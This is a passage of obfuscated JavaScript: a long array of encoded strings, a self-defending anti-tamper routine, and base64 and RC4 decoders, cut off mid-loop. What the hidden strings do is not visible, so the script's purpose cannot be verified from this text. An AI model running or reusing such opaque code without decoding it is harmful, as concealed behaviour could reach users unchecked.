44\x75\x73\x4f\x68\x77\x37\x44\x43\x74\x69\x38\x3d','\x77\x36\x48\x44\x73\x51\x76\x44\x6c\x73\x4b\x6f\x4a\x68\x52\x2b','\x45\x73\x4b\x43\x77\x37\x4c\x44\x74\x4d\x4b\x68\x61\x77\x48\x43\x70\x47\x54\x43\x6b\x69\x35\x57\x77\x72\x37\x44\x6d\x63\x4f\x54','\x62\x38\x4b\x79\x61\x77\x3d\x3d','\x62\x69\x58\x44\x67\x51\x3d\x3d','\x77\x35\x49\x32\x41\x32\x44\x43\x72\x78\x70\x45\x77\x36\x62\x43\x6c\x63\x4b\x43\x77\x72\x62\x44\x73\x4d\x4f\x38\x77\x72\x7a\x43\x68\x7a\x4c\x44\x74\x4d\x4f\x33\x66\x63\x4b\x64\x63\x52\x72\x44\x6e\x4d\x4f\x43\x77\x34\x5a\x4d\x77\x37\x66\x44\x6d\x73\x4f\x64\x49\x38\x4f\x6d\x77\x6f\x44\x44\x68\x6d\x35\x6a\x4d\x38\x4b\x74\x77\x6f\x4c\x44\x69\x63\x4f\x54\x59\x38\x4b\x57\x77\x6f\x66\x44\x6b\x38\x4f\x79\x4b\x32\x66\x44\x72\x63\x4b\x69\x55\x44\x37\x44\x67\x73\x4f\x6e\x77\x37\x31\x5a\x77\x35\x42\x70\x53\x4d\x4f\x66\x77\x34\x6e\x43\x67\x42\x67\x6b\x77\x37\x58\x44\x68\x77\x3d\x3d','\x77\x72\x6a\x43\x6d\x42\x4c\x44\x76\x41\x3d\x3d','\x56\x78\x37\x44\x6f\x77\x3d\x3d','\x64\x6a\x76\x44\x6c\x67\x3d\x3d','\x77\x35\x44\x44\x6f\x55\x49\x39\x77\x35\x33\x44\x72\x63\x4b\x48\x77\x35\x33\x43\x71\x46\x50\x44\x6d\x77\x3d\x3d','\x55\x52\x66\x44\x6a\x55\x33\x43\x67\x67\x3d\x3d','\x77\x72\x56\x7a\x4a\x6e\x62\x44\x67\x4d\x4b\x48\x42\x42\x77\x3d','\x77\x37\x66\x44\x76\x56\x44\x44\x6e\x4d\x4b\x32\x77\x37\x4c\x43\x6f\x44\x50\x44\x69\x73\x4f\x65\x54\x56\x33\x43\x6a\x51\x3d\x3d','\x77\x35\x58\x43\x6d\x4d\x4b\x32','\x77\x6f\x46\x4e\x77\x70\x41\x3d','\x77\x37\x76\x44\x6a\x44\x54\x43\x73\x38\x4b\x58\x50\x48\x4c\x43\x67\x63\x4f\x70\x65\x67\x78\x62\x4f\x73\x4f\x6b\x53\x51\x4a\x79\x77\x35\x50\x43\x74\x52\x72\x43\x75\x55\x74\x7a\x49\x55\x2f\x43\x75\x79\x41\x4e\x4c\x77\x77\x2f\x61\x52\x31\x53','\x77\x70\x73\x43\x48\x4d\x4b\x56','\x52\x6e\x4c\x43\x6b\x4d\x4b\x73\x77\x36\x6a\x44\x6e\x67\x3d\x3d','\x63\x38\x4b\x6f\x66\x31\x49\x3d','\x77\x72\x64\x39\x47\x58\x66\x44\x6c\x77\x3d\x3d','\x46\x73\x4f\x41\x77\x70\x73\x3d','\x77\x71\x48\x43\x70\x52\x67\x3d','\x77\x34\x56\x38\x53\x38\x4b\x5a','\x77\x35\x37\x43\x67\x63\x4b\x2b\x46\x41\x3d\x3d','\x47\x48\x55\x43','\x77\x72\x48\x43\x70\x6a\x30\x3d','\x42\x45\x68\x39\x77\x37\x45\x30\x77\x35\x73\x5a\x4c\x63\x4f\x5a\x77\x72\x6e\x43\x6b\x55\x66\x43\x67\x41\x3d\x3d','\x51\x4d\x4b\x61\x77\x37\x45\x3d','\x77\x36\x67\x77\x77\x72\x63\x3d','\x77\x34\x37\x43\x6b\x44\x4d\x38\x41\x38\x4f\x31\x56\x31\x4e\x4d\x57\x32\x44\x44\x6d\x79\x33\x43\x68\x4d\x4f\x65\x77\x72\x50\x44\x6f\x57\x6f\x49\x77\x37\x33\x43\x75\x67\x44\x44\x6d\x52\x46\x44\x77\x72\x6b\x57\x77\x70\x4d\x53\x77\x72\x63\x61\x77\x71\x6e\x44\x6c\x55\x6f\x3d','\x64\x73\x4f\x79\x62\x73\x4f\x47','\x77\x70\x6e\x44\x6a\x33\x6c\x37\x66\x46\x54\x43\x6f\x51\x3d\x3d','\x77\x37\x63\x74\x77\x72\x4d\x3d','\x77\x35\x42\x68\x53\x73\x4b\x63\x58\x68\x41\x3d','\x50\x6c\x2f\x43\x70\x30\x6a\x43\x6e\x63\x4b\x71\x77\x36\x66\x44\x6f\x51\x3d\x3d','\x77\x71\x44\x43\x6e\x69\x7a\x43\x6f\x38\x4f\x51\x48\x38\x4b\x42','\x56\x38\x4b\x51\x77\x71\x50\x44\x72\x63\x4f\x77\x66\x6c\x37\x43\x76\x54\x49\x3d','\x42\x46\x56\x32\x77\x36\x4d\x76\x77\x35\x49\x35','\x65\x4d\x4f\x70\x5a\x67\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47','\x77\x35\x6e\x43\x6d\x38\x4b\x79\x47\x6b\x6b\x6e\x77\x72\x4a\x32\x61\x45\x4c\x43\x6e\x57\x59\x48\x48\x63\x4f\x33\x63\x73\x4b\x59\x77\x34\x55\x3d','\x77\x72\x4c\x44\x68\x4d\x4f\x30\x77\x36\x73\x3d','\x4b\x45\x6e\x44\x6c\x6c\x7a\x44\x6f\x4d\x4f\x76\x77\x6f\x55\x3d','\x77\x6f\x37\x43\x69\x63\x4f\x69\x43\x52\x6f\x2b\x77\x35\x64\x59\x46\x48\x33\x44\x68\x48\x64\x47\x44\x73\x4b\x74','\x77\x34\x2f\x44\x74\x45\x70\x38\x77\x36\x6f\x3d','\x77\x70\x74\x58\x47\x4d\x4f\x4c\x64\x4d\x4b\x53','\x77\x72\x2f\x44\x74\x48\x45\x3d','\x77\x37\x7a\x44\x67\x73\x4f\x6a\x47\x68\x56\x76\x61\x73\x4f\x46\x4d\x63\x4f\x46\x51\x38\x4f\x4e\x77\x37\x4c\x44\x6e\x38\x4f\x54\x77\x6f\x54\x44\x72\x77\x3d\x3d','\x77\x35\x4d\x44\x77\x72\x62\x44\x76\x73\x4b\x6f','\x77\x71\x63\x47\x50\x41\x3d\x3d','\x77\x71\x6a\x44\x6c\x73\x4b\x32\x46\x47\x46\x6e','\x77\x72\x46\x34\x4a\x51\x3d\x3d','\x77\x37\x66\x44\x70\x31\x54\x44\x6a\x38\x4b\x44\x77\x36\x4d\x3d','\x77\x34\x30\x61\x61\x77\x3d\x3d','\x5a\x41\x2f\x44\x73\x77\x3d\x3d','\x52\x41\x2f\x44\x6f\x77\x3d\x3d','\x77\x6f\x58\x43\x75\x78\x45\x3d','\x77\x36\x76\x43\x70\x73\x4f\x35','\x54\x73\x4f\x4f\x59\x4d\x4f\x48\x4a\x45\x63\x3d','\x77\x36\x4d\x4b\x77\x6f\x67\x3d','\x77\x71\x4e\x6d\x77\x70\x6b\x3d','\x77\x35\x2f\x43\x6e\x63\x4b\x77\x42\x32\x77\x32','\x77\x71\x50\x44\x73\x38\x4f\x76','\x57\x73\x4f\x67\x77\x6f\x34\x3d','\x77\x72\x2f\x43\x69\x38\x4b\x50','\x41\x57\x62\x43\x74\x63\x4f\x46\x77\x70\x77\x71','\x77\x36\x33\x44\x6e\x55\x77\x3d','\x56\x33\x76\x43\x6e\x38\x4b\x36\x77\x34\x54\x44\x6e\x46\x2f\x43\x6b\x73\x4f\x36\x50\x67\x3d\x3d','\x77\x71\x76\x43\x72\x6a\x30\x3d','\x77\x37\x67\x2f\x66\x38\x4b\x57\x77\x72\x58\x44\x67\x77\x3d\x3d','\x77\x72\x6c\x70\x77\x70\x6f\x3d','\x4f\x56\x6a\x43\x70\x55\x2f\x43\x73\x63\x4b\x37','\x77\x6f\x7a\x43\x76\x63\x4b\x48','\x77\x34\x6f\x4f\x64\x41\x3d\x3d','\x77\x35\x6e\x43\x6c\x38\x4f\x79\x4d\x53\x62\x43\x6a\x56\x4c\x44\x68\x43\x54\x44\x67\x41\x3d\x3d','\x62\x78\x6e\x44\x75\x73\x4b\x44\x77\x6f\x64\x35','\x53\x38\x4f\x71\x64\x77\x3d\x3d','\x58\x4d\x4f\x42\x55\x77\x3d\x3d','\x54\x48\x48\x43\x6e\x41\x3d\x3d','\x77\x35\x4d\x46\x77\x6f\x59\x3d','\x77\x72\x66\x44\x75\x78\x7a\x43\x72\x38\x4b\x33\x4d\x6d\x62\x43\x6c\x38\x4f\x64\x59\x67\x3d\x3d','\x53\x73\x4b\x66\x77\x37\x66\x43\x75\x45\x63\x2b','\x65\x38\x4f\x2b\x64\x41\x3d\x3d','\x77\x70\x63\x68\x4b\x38\x4b\x35\x51\x73\x4f\x65\x77\x34\x35\x45\x77\x35\x2f\x44\x6e\x63\x4f\x7a\x43\x38\x4f\x6d\x59\x52\x4c\x43\x6b\x43\x33\x43\x74\x42\x77\x4f\x77\x34\x33\x44\x68\x38\x4b\x76\x4d\x67\x35\x47\x4f\x38\x4f\x67\x46\x54\x31\x41\x54\x67\x67\x2b\x46\x43\x72\x44\x71\x33\x42\x31\x43\x4d\x4f\x53\x50\x42\x2f\x43\x69\x41\x48\x44\x6f\x4d\x4f\x37\x55\x63\x4b\x62\x58\x55\x44\x43\x75\x4d\x4b\x76\x59\x48\x5a\x54\x77\x70\x46\x45\x77\x71\x2f\x43\x6a\x63\x4b\x36\x64\x73\x4b\x42\x55\x67\x3d\x3d','\x52\x53\x4c\x44\x75\x77\x3d\x3d','\x77\x35\x7a\x43\x72\x73\x4f\x52\x4c\x6e\x77\x64\x77\x70\x63\x76\x53\x6d\x44\x44\x6f\x41\x3d\x3d','\x61\x56\x6e\x43\x68\x55\x6b\x51','\x63\x73\x4b\x68\x77\x6f\x66\x43\x69\x38\x4f\x2b\x4b\x77\x3d\x3d','\x77\x72\x4a\x73\x47\x57\x76\x44\x68\x67\x3d\x3d','\x63\x53\x2f\x44\x6b\x67\x3d\x3d','\x52\x63\x4b\x53\x77\x37\x6a\x43\x72\x58\x49\x69','\x45\x58\x76\x43\x74\x73\x4f\x45\x77\x71\x6b\x73','\x77\x70\x35\x63\x45\x73\x4f\x4a\x65\x4d\x4b\x31\x55\x67\x3d\x3d','\x77\x71\x34\x72\x54\x33\x50\x44\x76\x38\x4b\x4e','\x77\x72\x50\x44\x75\x30\x55\x3d','\x77\x71\x4c\x44\x6b\x4d\x4b\x7a\x41\x31\x68\x63\x50\x41\x3d\x3d','\x55\x38\x4f\x66\x64\x58\x76\x44\x6f\x42\x30\x3d','\x45\x31\x39\x72\x77\x36\x51\x3d','\x77\x6f\x33\x43\x71\x68\x51\x31\x46\x4d\x4f\x38','\x44\x6c\x37\x44\x6b\x47\x6e\x44\x73\x41\x3d\x3d','\x77\x70\x48\x43\x6c\x43\x58\x43\x6c\x63\x4f\x48\x41\x77\x3d\x3d','\x77\x71\x72\x44\x74\x6e\x6b\x33\x64\x46\x33\x43\x70\x38\x4b\x30\x77\x6f\x7a\x43\x76\x43\x50\x43\x76\x53\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x46\x2f\x52\x41\x3d\x3d','\x56\x48\x4c\x44\x70\x63\x4b\x46\x77\x71\x46\x76\x49\x73\x4f\x75\x65\x63\x4f\x43\x4d\x38\x4f\x4c\x42\x41\x78\x47\x57\x63\x4f\x63\x77\x36\x31\x46\x51\x4d\x4f\x38\x77\x71\x64\x34\x77\x72\x44\x44\x6f\x38\x4b\x4d\x4b\x73\x4b\x42\x52\x73\x4f\x53\x77\x34\x6e\x44\x72\x73\x4b\x54\x77\x34\x4a\x37\x5a\x7a\x7a\x44\x6d\x63\x4b\x51\x77\x37\x6b\x69\x77\x72\x4d\x64\x55\x7a\x78\x6a','\x77\x70\x33\x43\x6f\x73\x4b\x4a\x4f\x7a\x67\x3d','\x62\x73\x4f\x49\x5a\x77\x3d\x3d','\x77\x71\x77\x35\x59\x51\x3d\x3d','\x45\x32\x6e\x43\x6d\x41\x3d\x3d','\x77\x34\x51\x55\x56\x41\x3d\x3d','\x57\x4d\x4b\x51\x77\x35\x6f\x3d','\x43\x56\x35\x78','\x77\x36\x58\x44\x6c\x30\x77\x3d','\x77\x37\x63\x6e\x77\x72\x6f\x55\x77\x35\x77\x6d','\x77\x72\x76\x43\x6d\x41\x50\x44\x70\x31\x4d\x41','\x53\x31\x35\x78\x77\x37\x63\x6c\x77\x34\x30\x6f\x66\x41\x3d\x3d','\x77\x35\x74\x42\x53\x77\x3d\x3d','\x51\x73\x4b\x76\x66\x6c\x74\x4c','\x47\x4d\x4f\x78\x77\x71\x39\x6c\x77\x72\x48\x43\x70\x41\x3d\x3d','\x43\x30\x59\x55','\x77\x70\x46\x58\x77\x70\x4c\x43\x6d\x63\x4b\x73\x77\x35\x33\x44\x68\x6c\x2f\x43\x76\x57\x55\x3d','\x64\x38\x4f\x75\x59\x4d\x4f\x56\x48\x53\x55\x6c\x49\x4d\x4b\x31\x4c\x77\x3d\x3d','\x77\x70\x35\x61\x77\x70\x33\x43\x6a\x4d\x4b\x62\x77\x35\x6f\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x41\x4e\x78\x66\x43\x69\x31\x6a\x44\x68\x67\x3d\x3d','\x77\x37\x2f\x44\x72\x41\x41\x3d','\x77\x34\x68\x68\x43\x54\x50\x44\x72\x55\x49\x3d','\x77\x6f\x44\x44\x6c\x55\x49\x3d','\x45\x6e\x76\x43\x70\x38\x4f\x66','\x77\x37\x4c\x44\x76\x41\x6b\x3d','\x77\x35\x2f\x44\x74\x56\x6b\x3d','\x52\x63\x4b\x78\x59\x31\x4d\x46\x77\x35\x55\x53\x77\x37\x67\x38\x77\x36\x6a\x44\x76\x78\x44\x43\x6a\x73\x4f\x51\x77\x72\x33\x44\x70\x33\x52\x5a\x64\x32\x48\x43\x75\x46\x55\x34\x49\x38\x4b\x43\x45\x31\x50\x43\x6e\x38\x4f\x66\x77\x71\x38\x66\x4f\x51\x58\x43\x71\x6b\x2f\x44\x74\x56\x6e\x43\x6c\x38\x4f\x2b\x4d\x67\x3d\x3d','\x77\x36\x46\x73\x58\x77\x3d\x3d','\x54\x52\x6e\x44\x69\x46\x59\x3d','\x57\x73\x4b\x4f\x4e\x47\x72\x43\x67\x63\x4b\x34\x4b\x33\x34\x76\x77\x6f\x77\x56\x57\x41\x62\x44\x6a\x73\x4b\x79\x77\x35\x6a\x44\x6d\x63\x4f\x44\x77\x72\x37\x43\x6e\x43\x38\x69\x4d\x63\x4f\x41\x77\x72\x58\x44\x67\x79\x6a\x43\x72\x58\x7a\x44\x69\x44\x38\x79\x41\x38\x4f\x6f\x47\x73\x4f\x73\x42\x73\x4f\x4a\x77\x36\x63\x52','\x57\x7a\x6e\x44\x73\x67\x3d\x3d','\x77\x34\x74\x74\x53\x73\x4b\x66\x52\x51\x38\x3d','\x56\x78\x72\x44\x67\x67\x3d\x3d','\x77\x72\x37\x43\x6b\x43\x55\x6e\x46\x4d\x4f\x35\x55\x55\x4d\x3d','\x77\x6f\x34\x6e\x58\x51\x3d\x3d','\x56\x38\x4b\x48\x77\x70\x63\x3d','\x48\x63\x4f\x65\x77\x72\x63\x3d','\x77\x71\x2f\x43\x6c\x43\x7a\x43\x74\x38\x4f\x4c\x47\x77\x3d\x3d','\x59\x4d\x4b\x31\x62\x55\x68\x78\x77\x6f\x31\x64\x77\x71\x51\x59\x77\x72\x63\x3d','\x53\x63\x4f\x48\x65\x41\x3d\x3d','\x54\x4d\x4f\x6f\x77\x37\x64\x2b\x77\x37\x4c\x43\x73\x4d\x4f\x62\x77\x6f\x37\x43\x75\x38\x4f\x5a\x77\x71\x58\x43\x76\x6e\x7a\x43\x74\x58\x77\x59\x77\x36\x73\x3d','\x77\x34\x6e\x43\x6a\x38\x4f\x2f\x4b\x68\x45\x3d','\x77\x6f\x2f\x44\x6e\x38\x4b\x6a\x41\x77\x3d\x3d','\x5a\x38\x4f\x6a\x64\x63\x4f\x7a\x4e\x79\x63\x6b','\x77\x37\x51\x4c\x65\x67\x3d\x3d','\x77\x35\x76\x43\x6b\x4d\x4b\x6c\x49\x55\x51\x76\x77\x6f\x49\x3d','\x77\x37\x31\x37\x64\x77\x3d\x3d','\x77\x6f\x6e\x43\x6c\x51\x4d\x3d','\x41\x38\x4b\x76\x77\x6f\x6b\x2b\x48\x4d\x4b\x47\x77\x35\x44\x43\x73\x4d\x4f\x52\x77\x71\x49\x3d','\x77\x6f\x72\x44\x75\x6d\x6f\x6a\x77\x37\x33\x44\x6a\x4d\x4b\x61\x77\x34\x48\x43\x70\x68\x58\x43\x6c\x51\x3d\x3d','\x65\x55\x62\x43\x68\x6b\x73\x4e\x77\x34\x6b\x3d','\x77\x37\x4a\x54\x4c\x77\x3d\x3d','\x47\x58\x76\x44\x71\x67\x3d\x3d','\x64\x41\x7a\x44\x6b\x6d\x6e\x44\x76\x63\x4f\x71\x77\x35\x31\x6b','\x61\x63\x4f\x74\x55\x77\x3d\x3d','\x77\x72\x44\x43\x68\x43\x44\x43\x6f\x38\x4f\x4c\x41\x51\x3d\x3d','\x63\x73\x4b\x47\x77\x6f\x77\x3d','\x77\x34\x6e\x43\x69\x73\x4f\x78\x4d\x42\x48\x43\x6b\x41\x3d\x3d','\x77\x70\x34\x4c\x44\x77\x3d\x3d','\x43\x31\x39\x32\x77\x37\x63\x30\x77\x35\x59\x3d','\x77\x70\x6c\x50\x51\x44\x4c\x44\x6c\x73\x4b\x68\x51\x56\x54\x44\x6f\x52\x35\x4c\x41\x52\x37\x43\x6e\x58\x6c\x73\x52\x53\x33\x44\x6e\x4d\x4b\x6f\x77\x34\x6e\x44\x75\x68\x33\x44\x71\x51\x76\x44\x6a\x73\x4b\x59\x66\x4d\x4b\x39\x77\x35\x46\x67\x77\x37\x35\x68\x44\x4d\x4f\x4b\x77\x34\x72\x43\x6b\x6c\x72\x44\x6a\x30\x6b\x3d','\x52\x38\x4b\x34\x77\x37\x6f\x3d','\x77\x71\x48\x44\x73\x63\x4f\x47','\x77\x37\x33\x44\x75\x41\x54\x44\x68\x63\x4b\x36\x49\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x56\x77\x6d\x77\x34\x6c\x43\x42\x48\x4d\x58\x77\x37\x72\x44\x68\x77\x3d\x3d','\x54\x63\x4b\x53\x77\x37\x54\x43\x76\x32\x45\x74\x41\x42\x55\x3d','\x77\x70\x33\x44\x75\x6b\x4d\x64\x77\x35\x33\x44\x72\x63\x4b\x62\x77\x35\x44\x43\x75\x78\x54\x43\x67\x41\x3d\x3d','\x77\x70\x44\x44\x6a\x32\x68\x39\x65\x6c\x54\x43\x6f\x63\x4b\x6e','\x4f\x47\x54\x43\x6e\x67\x3d\x3d','\x57\x38\x4f\x4b\x58\x67\x3d\x3d','\x63\x38\x4b\x44\x77\x34\x34\x3d','\x4f\x30\x58\x43\x68\x77\x3d\x3d','\x5a\x54\x6e\x44\x68\x38\x4b\x77','\x52\x63\x4b\x62\x77\x72\x50\x44\x6e\x4d\x4f\x2f\x65\x6c\x55\x3d','\x77\x34\x38\x31\x54\x67\x3d\x3d','\x77\x70\x6a\x44\x68\x38\x4b\x6e\x62\x33\x52\x7a\x56\x6e\x46\x61\x77\x72\x44\x44\x75\x38\x4f\x53\x4f\x51\x50\x43\x69\x73\x4b\x36\x77\x35\x62\x43\x67\x46\x42\x48\x77\x34\x50\x44\x68\x73\x4b\x39\x53\x63\x4f\x57\x77\x70\x39\x36\x77\x70\x42\x6f\x77\x35\x34\x37\x48\x38\x4f\x64\x77\x37\x30\x3d','\x53\x38\x4f\x2f\x77\x6f\x41\x76\x47\x41\x3d\x3d','\x51\x6e\x68\x71\x63\x43\x64\x6a\x64\x69\x39\x37\x62\x56\x66\x43\x6f\x63\x4f\x78\x77\x71\x51\x76\x59\x38\x4b\x44\x62\x73\x4b\x61\x77\x34\x39\x67\x77\x36\x45\x4d\x62\x47\x63\x2b\x53\x67\x77\x54\x77\x6f\x37\x44\x71\x46\x35\x66\x77\x70\x39\x58\x77\x36\x51\x48\x44\x47\x52\x31','\x62\x6c\x59\x78','\x77\x6f\x72\x43\x73\x79\x63\x3d','\x77\x35\x70\x68\x51\x41\x3d\x3d','\x77\x71\x4c\x43\x67\x53\x38\x3d','\x77\x35\x6a\x44\x71\x6c\x77\x3d','\x77\x35\x33\x43\x68\x63\x4b\x38','\x77\x70\x72\x44\x6c\x56\x73\x37','\x65\x38\x4b\x50\x52\x67\x3d\x3d','\x59\x4d\x4b\x35\x52\x51\x3d\x3d','\x77\x71\x2f\x43\x71\x51\x6f\x3d','\x77\x72\x31\x43\x47\x77\x3d\x3d','\x47\x32\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x62\x43\x6c\x6e\x34\x64\x77\x70\x42\x4a','\x62\x31\x49\x76\x4f\x43\x56\x5a','\x5a\x4d\x4f\x7a\x63\x73\x4f\x50','\x54\x44\x6e\x44\x67\x77\x3d\x3d','\x77\x34\x34\x43\x77\x6f\x38\x3d','\x77\x37\x35\x36\x5a\x73\x4f\x5a','\x77\x70\x7a\x44\x69\x73\x4f\x70\x77\x36\x41\x3d','\x77\x70\x6e\x44\x69\x33\x6f\x3d','\x46\x45\x54\x43\x69\x77\x3d\x3d','\x5a\x68\x37\x44\x73\x73\x4b\x66','\x41\x46\x33\x44\x71\x41\x3d\x3d','\x77\x70\x4c\x44\x73\x45\x4d\x4a\x77\x35\x33\x44\x74\x77\x3d\x3d','\x4b\x6b\x58\x43\x74\x31\x55\x3d','\x77\x36\x38\x43\x77\x70\x41\x3d','\x77\x70\x64\x48\x77\x70\x72\x43\x6d\x4d\x4b\x62\x77\x34\x45\x3d','\x77\x36\x30\x5a\x77\x71\x41\x3d','\x64\x73\x4b\x7a\x61\x46\x39\x55\x77\x6f\x74\x58\x77\x71\x51\x39','\x77\x6f\x6e\x44\x6e\x33\x67\x3d','\x77\x70\x66\x43\x68\x32\x49\x50\x77\x6f\x45\x3d','\x77\x71\x7a\x43\x76\x79\x67\x3d','\x77\x35\x35\x74\x62\x67\x3d\x3d','\x53\x63\x4f\x79\x77\x71\x42\x75\x77\x72\x62\x43\x71\x51\x3d\x3d','\x77\x35\x44\x43\x6b\x4d\x4b\x2f\x45\x6c\x6b\x71','\x77\x35\x54\x44\x6e\x73\x4f\x63','\x77\x35\x7a\x43\x71\x52\x73\x2b\x45\x38\x4f\x78','\x64\x63\x4b\x38\x59\x45\x39\x58','\x77\x72\x62\x43\x75\x68\x6b\x3d','\x77\x71\x6a\x43\x74\x38\x4b\x66','\x46\x32\x44\x43\x73\x4d\x4f\x53\x77\x72\x73\x33\x4d\x4d\x4b\x36\x4b\x41\x3d\x3d','\x62\x38\x4b\x4f\x77\x70\x55\x3d','\x77\x34\x78\x79\x63\x41\x3d\x3d','\x4b\x63\x4f\x7a\x62\x38\x4f\x44\x4f\x79\x77\x6f\x4b\x38\x4b\x52\x50\x77\x3d\x3d','\x77\x6f\x74\x4f\x77\x71\x45\x3d','\x77\x71\x66\x44\x6d\x38\x4b\x35\x41\x56\x52\x37','\x77\x6f\x78\x73\x4a\x77\x3d\x3d','\x77\x37\x37\x43\x6e\x7a\x66\x43\x76\x4d\x4f\x54','\x54\x54\x33\x44\x6e\x63\x4b\x79\x53\x57\x67\x3d','\x61\x4d\x4f\x6a\x55\x51\x3d\x3d','\x77\x70\x4a\x55\x4e\x67\x3d\x3d','\x77\x37\x70\x38\x51\x51\x3d\x3d','\x77\x35\x6e\x44\x6c\x4d\x4f\x46\x4b\x33\x6f\x71\x52\x43\x55\x3d','\x77\x70\x6a\x44\x6a\x32\x52\x76\x61\x56\x73\x3d','\x77\x35\x58\x44\x69\x69\x6b\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var 